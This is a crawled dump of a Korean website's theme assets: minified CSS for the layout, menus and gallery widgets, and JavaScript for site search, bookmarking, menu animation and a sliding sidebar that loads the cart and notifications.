15px}.at-footer .at-links ul>li::after,.at-lnb ul>li::after{float:right;color:#ccc;content:"/";margin-right:-17px}.at-lnb ul>li:last-child::after{content:"";margin-right:0}.at-lnb ul>li>a{color:#333;float:left}.pc-header{padding:10px 0 0;text-align:center}.pc-header .at-container{padding:0 20px 15px;background:url('./header.jpg') right top no-repeat}.pc-header .header-logo{display:inline-block;vertical-align:middle;padding:0 15px}.pc-header .header-logo a{font-size:44px;line-height:44px;font-family:Georgia,sans-serif;font-weight:700;color:#000}.pc-header .header-logo a:hover{color:#000}.pc-header .header-logo img{display:block;max-width:100%;max-height:60px}.pc-header .header-desc{display:block;font-size:12px;letter-spacing:-1px;color:#888;margin-top:2px}.pc-header .header-search{display:inline-block;width:260px;vertical-align:middle}.pc-header .header-search form{padding:0;margin-top:4px;border:4px solid #111;background:#111}.pc-header .header-search input{background:#fff;border:1px solid #111}.pc-header .header-search .btn{color:#fff!important;background:#111!important}.pc-header .header-keyword{padding-top:4px}.m-header{background:#323c46}.m-header a{color:#fff}.m-header .at-container,.pc-menu .nav-top .menu-li.nav-home .menu-a{padding:0}.m-header .header-wrap{display:table;width:100%;margin:0}.m-header .header-icon,.m-header .header-logo{display:table-cell;vertical-align:middle;font-size:18px;height:44px;line-height:44px;text-align:center}.m-header .header-icon{width:44px}.m-header .header-icon a{display:block}.pc-menu{background:#111;border:0;z-index:3;box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-webkit-box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-moz-box-shadow:0 5px 5px -2px rgba(25,25,25,.15)}.pc-menu .nav-top,.pc-menu .nav-top.nav-float .sub-1div{position:absolute}.pc-menu .sub-shows,.pc-menu .sub-slide{display:none;visibility:visible}.pc-menu .sub-icon::after{font-family:FontAwesome;float:right;content:"\f105"}.pc-menu .menu-a{font-size:15px}.pc-menu .nav-home .menu-a{font-size:20px}.pc-menu .nav-top.nav-both .menu-ul{display:table;width:100%;table-layout:fixed;margin:0}.pc-menu .nav-top.nav-both .menu-li{display:table-cell;vertical-align:top}.pc-menu .nav-top.nav-both .menu-a{padding:0;text-align:center}.pc-menu .nav-top.nav-both .sub-1div::before{left:50%;margin-left:-8px}.at-footer .at-help>li>a,.pc-menu .nav-top.nav-float .menu-li{float:left}.pc-menu .nav-top{left:0;top:0;z-index:10;width:100%}.pc-menu .nav-top .menu-a{display:block;color:#fff;background:#111;font-weight:700}.pc-menu .nav-top .menu-li.on .menu-a,.pc-menu .nav-top .menu-li:hover .menu-a{background:#fff;color:#263368}.pc-menu .nav-top .menu-li.nav-home{width:60px!important;text-align:center}.pc-menu .nav-top .new,.pc-menu .nav-top .sub-1new,.pc-menu .nav-top .sub-2new,.pc-menu-all .new,.pc-menu-all .new-sub1{color:#8cc346}.pc-menu .nav-top .sub-1div::before{top:-8px;border-width:0 8px 8px;border-color:#ff4500 transparent;display:block;width:0;content:"";position:absolute;border-style:solid}.pc-menu .nav-top .sub-1div{background:#fff;border-top:3px solid #ff4500;box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)}.pc-menu .nav-top .sub-1da,.pc-menu .nav-top .sub-2da{display:block;color:#000;padding:5px 12px;line-height:22px;border-bottom:1px solid #eee}.pc-menu .nav-top .sub-1dli.on .sub-1da,.pc-menu .nav-top .sub-1dli:hover .sub-1da,.pc-menu .nav-top .sub-2dli.on .sub-2da,.pc-menu .nav-top .sub-2dli:hover .sub-2da{color:#fff;font-weight:700;background:#ff4500;border-color:#ff4500}.pc-menu .nav-top .sub-1line,.pc-menu .nav-top .sub-2line{padding:5px 12px;line-height:22px;border-bottom:1px solid #eee;font-weight:700;color:#000;display:block}.pc-menu .nav-top .sub-1line{position:relative;background:#fafafa}.pc-menu .nav-top .sub-2div{left:100%;top:0;background:#fff;position:absolute;z-index:20;box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)}.pc-menu .nav-top .sub-2line{background:#fafafa}.m-menu .m-icon .label,.pc-menu .nav-right .label{position:absolute;top:15%;font-size:9px;font-weight:300;line-height:.9;text-align:center}.pc-menu .nav-right{font-size:16px;background:#111;position:absolute;top:0;right:0;z-index:11}.at-title,.at-title .at-container,.btn-lg i,.m-menu,.m-menu .m-icon a,.pc-menu-all,.progress{position:relative}.pc-menu .nav-right>ul{float:right;list-style:none;padding:0;margin:0}.pc-menu .nav-right>ul>li{float:left;position:relative;width:42px}.pc-menu .nav-right>ul>li>a{color:#fff;display:block;text-align:center}.pc-menu .nav-right>ul>li>a:hover{background:#333}.pc-menu .nav-right .label{right:7px;padding:2px 3px;border-radius:.25em!important}.pc-menu .nav-rw{width:170px}.pc-menu-all{background:#fafafa;z-index:2;-webkit-box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2);-moz-box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2);box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2)}.pc-menu-all .at-container{padding:20px 15px 0}.pc-menu-all .table{margin-bottom:20px!important}.pc-menu-all .table td{width:1%;background:#fff;border:1px solid #ddd;padding:0;line-height:20px}.pc-menu-all .menu-a{display:block;color:#000;padding:6px 12px;background:#f5f5f5;border-bottom:1px solid #ddd;font-weight:700;text-align:center}.pc-menu-all .sub-1dli.on .sub-1da,.pc-menu-all .sub-1dli:hover .sub-1da,.pc-menu-all .table td.on .menu-a{color:#dc143c}.pc-menu-all .sub-1div{padding:8px 0}.pc-menu-all .sub-1dul{list-style:none;padding:0;margin:0}.pc-menu-all .sub-1dli .sub-1da{display:block;padding:2px 12px;color:#333}.pc-menu-all .sub-1line{display:block;color:#000;padding:5px 12px;margin:4px 0;font-weight:700;background:#fafafa}.pc-menu-all .menu-all-btn{text-align:center}.m-menu{display:none;overflow:hidden;background:#fff;z-index:20;box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-webkit-box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-moz-box-shadow:0 5px 5px -2px rgba(25,25,25,.15)}.m-menu .m-table{display:table;width:100%;margin:0}.m-menu .m-icon,.m-menu .m-list{display:table-cell;vertical-align:middle;font-size:15px;height:44px;line-height:44px;border:1px solid #eee;border-top:0;border-bottom:0}.m-menu .m-icon{width:44px;text-align:center;font-size:18px}.m-menu .m-icon a{display:block}.m-menu .m-icon .label{right:5px;padding:2px 3px;border-radius:.25em!important}.m-menu .m-nav{overflow:hidden;margin:0 10px}.at-footer .at-about,.at-footer .at-links ul,.m-menu .m-nav ul,.m-menu .m-nav-sub ul{list-style:none;margin:0;padding:0}.m-menu .m-nav ul li,.m-menu .m-nav-sub ul li{display:table-cell;padding:0 10px;white-space:nowrap}.m-menu .m-nav ul li.active a,.m-menu .m-nav-sub ul li.active a{color:#ff4500;font-weight:700}.m-menu .m-sub{background:#fafafa;border-top:1px solid #ddd;font-size:15px;height:44px;line-height:44px;padding:0 10px}.m-menu .m-nav-sub{width:100%;overflow:hidden;margin:0}.at-title{height:80px;color:#000;background-color:#fafafa;border-bottom:1px solid #dfdfdf}.at-title .at-container{height:100%}.at-title .page-title{font-size:24px;position:absolute;left:20px;bottom:15px;z-index:1}.at-title .page-desc{color:#888;position:absolute;right:20px;bottom:10px;z-index:1}.at-footer .at-links{background:#fafafa;padding:8px 0;border:1px solid #ddd;border-left:0;border-right:0px}.at-footer .at-help>li:last-child::after,.at-footer .at-links ul>li:last-child::after{content:""}.at-footer .at-about>li>a,.at-footer .at-infos .copyright span,.at-footer .at-links ul>li>a{color:#888}@media all and (max-width:991px){.responsive .at-body .at-container{padding:0 10px!important}.responsive .at-body .at-row{margin-left:0;margin-right:0}.responsive .at-body .at-col{padding-left:0;padding-right:0}.responsive .pull-left.at-side,.responsive .pull-right.at-main{float:none!important}.responsive .at-lnb .at-container{display:none;visibility:visible}.responsive .at-footer .at-links ul.pull-left,.responsive .pc-header,.responsive .pc-menu,.responsive .pc-menu-all{display:none}.responsive .m-header,.responsive .m-menu{display:block}.responsive .at-footer .at-links ul.pull-right{float:none!important;text-align:center}.responsive .at-footer .at-links ul.pull-right>li{float:none;display:inline-block}}.at-footer .at-infos .media{padding:15px 20px 20px}.at-footer .at-infos .pull-left{font-size:70px;color:#ddd}.at-footer .at-infos .copyright{float:left;margin-left:10px}.at-footer .at-about>li{float:left;padding:0 15px;color:#888}.at-footer .at-help{list-style:none;margin:0 0 5px;padding:0}.at-footer .at-help:after{display:block;visibility:hidden;clear:both;content:""}.at-footer .at-help>li::after{float:right;font-size:12px;color:#ddd;content:"|";margin-right:-17px}@media all and (max-width:767px){.responsive .at-title{height:50px}.responsive .at-title .page-title{font-size:20px;left:15px;bottom:10px}.responsive .at-footer .at-infos .media{padding:15px 0 20px;text-align:center}.responsive .at-footer .at-infos .copyright{float:none;margin:0}}.at-footer .at-copyright{text-align:center;padding:15px 0;color:#888}.at-footer .at-copyright strong{color:#333}.at-go .go-btn{display:none;position:fixed;width:40px;bottom:20px;right:25px;z-index:2}.at-go .go-btn span{display:block;color:#fff;background:rgba(0,0,0,.5);margin:5px 0;text-align:center;border-radius:50%;width:42px;height:42px;line-height:42px!important;font-size:19px}@media (max-width:768px){.at-go .go-btn{bottom:0;right:5px}}.btn-lg{padding:10px 16px;border-radius:3px;line-height:1.33;font-size:18px}.panel,.panel .panel-heading,.panel-group .panel{border-radius:0}.progress .sr-only,.sr-score{font-family:sans-serif;height:28px;line-height:28px;font-size:12px}.btn-lg i{top:3px;font-size:24px}.btn-xs{padding:4px 10px}.panel{box-shadow:none;-webkit-box-shadow:none}.list-group-item{word-break:break-all;border-radius:0!important}.pagination li a{border-radius:0!important;color:#333!important}.pagination li.active a{color:#fff!important;background:#444!important;border-color:#444!important}.progress{border-radius:0;height:28px;overflow:hidden;margin-bottom:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress .sr-only{margin:0 15px;left:0;width:auto;clip:auto}.sr-score{padding-right:8px}.alert,.btn,.form-control,.input-group-addon,.label,.well{border-radius:0!important}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-post-gallery/widget.css?ver=230415
body_size: 248
content:
@charset "utf-8";.basic-post-gallery{overflow:hidden;line-height:20px}.basic-post-gallery .txt-normal{letter-spacing:0}.basic-post-gallery .txt-short{letter-spacing:-1px;padding-right:1px}.basic-post-gallery .post-vicon{position:absolute;left:6px;top:6px;color:#fff;font-size:20px;z-index:1;text-shadow:1px 1px 1px #000}.basic-post-gallery .post-none{padding:50px 10px;text-align:center;color:#888}.basic-post-gallery .post-row{float:left;overflow:hidden}.basic-post-gallery .post-list{overflow:hidden}.basic-post-gallery .post-image{position:relative;overflow:hidden}.basic-post-gallery .post-content{padding-top:10px;margin:-2px 0;overflow:hidden}.basic-post-gallery .post-subject{overflow:hidden;letter-spacing:-1px;padding-right:1px}.basic-post-gallery .post-sp{color:#ccc;margin:0 4px}.basic-post-gallery .post-text{font-size:12px;color:#888;margin-top:4px}.is-pc .ko .basic-post-gallery .post-ko{font-size:11px}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-post-gallery2/widget.css?ver=230415
body_size: 248
content:
@charset "utf-8";.basic-post-gallery{overflow:hidden;line-height:20px}.basic-post-gallery .txt-normal{letter-spacing:0}.basic-post-gallery .txt-short{letter-spacing:-1px;padding-right:1px}.basic-post-gallery .post-vicon{position:absolute;left:6px;top:6px;color:#fff;font-size:20px;z-index:1;text-shadow:1px 1px 1px #000}.basic-post-gallery .post-none{padding:50px 10px;text-align:center;color:#888}.basic-post-gallery .post-row{float:left;overflow:hidden}.basic-post-gallery .post-list{overflow:hidden}.basic-post-gallery .post-image{position:relative;overflow:hidden}.basic-post-gallery .post-content{padding-top:10px;margin:-2px 0;overflow:hidden}.basic-post-gallery .post-subject{overflow:hidden;letter-spacing:-1px;padding-right:1px}.basic-post-gallery .post-sp{color:#ccc;margin:0 4px}.basic-post-gallery .post-text{font-size:12px;color:#888;margin-top:4px}.is-pc .ko .basic-post-gallery .post-ko{font-size:11px}

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/assets/js/custom.js
body_size: 1117
content:
function go_page(e){return document.location.href=decodeURIComponent(e),!1}function tsearch_submit(e){return e.stx.value.length<2?(alert("검색어는 두글자 이상 입력하십시오."),e.stx.select(),e.stx.focus(),!1):(e.action=e.url.value,!0)}!function(e){e.fn.amina_menu=function(t){var i={name:".sub",show:"",hide:""};"object"==typeof t&&(i=e.extend(i,t));var n=i.name;e(this).find(n).parent().each(function(t){e(this).hover(function(t){var a=e(this).children(n+":eq(0)");if(a.queue().length<=1)switch(i.show){case"show":a.show();break;case"fade":a.fadeIn(300,"swing");break;default:a.slideDown(300,"swing")}},function(t){var a=e(this).children(n+":eq(0)");switch(i.hide){case"fade":a.fadeOut(100,"swing");break;case"slide":a.slideUp(100,"swing");break;default:a.hide()}}),e(this).click(function(){e(this).children(n+":eq(0)").hide()})}),e(this).find(n).css({display:"none",visibility:"visible"})}}(jQuery),$(document).ready(function(){$("#favorite").on("click",function(e){var t=window.location.href,i=document.title,n=!1;if(window.sidebar&&window.sidebar.addPanel)window.sidebar.addPanel(i,t,"");else if(window.sidebar&&navigator.userAgent.toLowerCase().indexOf("firefox")>-1||window.opera&&window.print){var a=$(this);a.attr("href",t),a.attr("title",i),a.attr("rel","sidebar"),a.off(e),n=!0}else window.external&&"AddFavorite"in window.external?window.external.AddFavorite(t,i):alert((-1!=navigator.userAgent.toLowerCase().indexOf("mac")?"Cmd":"Ctrl")+"+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.");return n}),$("body").tooltip({selector:"[data-toggle='tooltip']"}),$("#mobile_nav").sly({horizontal:1,itemNav:"centered",smart:1,mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:menu_startAt,speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1}),menu_sub&&$("#mobile_nav_sub").sly({horizontal:1,itemNav:"centered",smart:1,mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:menu_subAt,speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1}),$(window).resize(function(e){$("#mobile_nav").sly("reload"),menu_sub&&$("#mobile_nav_sub").sly("reload")}),$(".nav-slide").amina_menu({name:".sub-slide",show:sub_show,hide:sub_hide}),$(".swipe-carousel").swiperight(function(e){e.preventDefault(),$(this).carousel("prev")}),$(".swipe-carousel").swipeleft(function(e){e.preventDefault(),$(this).carousel("next")}),$(window).scroll(function(){$(this).scrollTop()>250?$("#go-btn").fadeIn():$("#go-btn").fadeOut()}),$(".go-top").on("click",function(){return $("html, body").animate({scrollTop:"0px"},500),!1}),$(".go-bottom").on("click",function(){return $("html, body").animate({scrollTop:$(document).height()},500),!1})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/widget/basic-sidebar/sidebar.js
body_size: 1020
content:
var sidebar_id,sidebar_size="-320px";function is_sidebar(){var e;return(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)>480?"right":"left"}function ani_sidebar(e,s,i){"left"==s?e.animate({left:i}):e.animate({right:i})}function sidebar_mask(e){var s=$("#sidebar-box-mask");"show"==e?(s.show(),$("html, body").css({overflow:"hidden",height:"100%"})):(s.hide(),$("html, body").css({overflow:"",height:""}))}function sidebar_open(e){var s,i=$("#sidebar-box"),a=is_sidebar(),r=i.css(a);if(e==sidebar_id?r===sidebar_size?(s=!1,ani_sidebar(i,a,"0px"),"left"==a?sidebar_mask("show"):sidebar_mask("hide")):(s=!1,ani_sidebar(i,a,sidebar_size),sidebar_mask("hide")):(r===sidebar_size?(s=!0,ani_sidebar(i,a,"0px")):s=!0,"left"==a?sidebar_mask("show"):sidebar_mask("hide")),s){switch($(".sidebar-item").hide(),"sidebar-user"==e?$(".sidebar-common").hide():$(".sidebar-common").show(),e){case"sidebar-response":$("#"+e+"-list").load(sidebar_url+"/response.php");break;case"sidebar-cart":$("#"+e+"-list").load(sidebar_url+"/cart.php")}$("#"+e).show(),$("#sidebar-content").scrollTop(0)}return sidebar_id=e,!1}function sidebar_empty(e){return"sidebar-cart"===e&&$("#"+e+"-list").load(sidebar_url+"/cart.php?del=1"),!1}function sidebar_read(e){return $("#sidebar-response-list").load(sidebar_url+"/response.php?read=1&id="+e),!1}function sidebar_href(e){return $(".sidebar-menu .panel-collapse").hide(),document.location.href=decodeURIComponent(e),!1}function sidebar_login(e){return""==e.mb_id.value?(alert("아이디를 입력해 주세요."),e.mb_id.focus(),!1):""!=e.mb_password.value||(alert("비밀번호를 입력해 주세요."),e.mb_password.focus(),!1)}function sidebar_search(e){return e.stx.value.length<2?(alert("검색어는 두글자 이상 입력하십시오."),e.stx.select(),e.stx.focus(),!1):(e.action=e.url.value,!0)}function sidebar_response(){var e=$(".sidebarLabel"),s=$(".sidebarCount"),i=sidebar_url+"/response.php?count=1";return $.get(i,function(i){i.count>0?(s.text(number_format(i.count)),e.show()):e.hide()},"json"),!1}g5_is_member&&sidebar_time>0&&setInterval(function(){sidebar_response()},1e3*sidebar_time),$(document).ready(function(){$(".sidebar-close").on("click",function(){var e;return ani_sidebar($("#sidebar-box"),is_sidebar(),sidebar_size),sidebar_mask("hide"),!1}),$(".sidebar-menu .ca-head").on("click",function(){var e=$(this);e.hasClass("active")?e.parents(".sidebar-menu").find(".ca-head").removeClass("active"):(e.parents(".sidebar-menu").find(".ca-head").removeClass("active"),e.addClass("active"))}),$(".sidebar-scrollup").on("click",function(){return $("html, body").animate({scrollTop:0},500),!1}),$(window).resize(function(){var e=is_sidebar();e="left"==e?"right":"left",""!=$("#sidebar-box").css(e)&&($("#sidebar-box").css(e,""),sidebar_mask("hide"))})});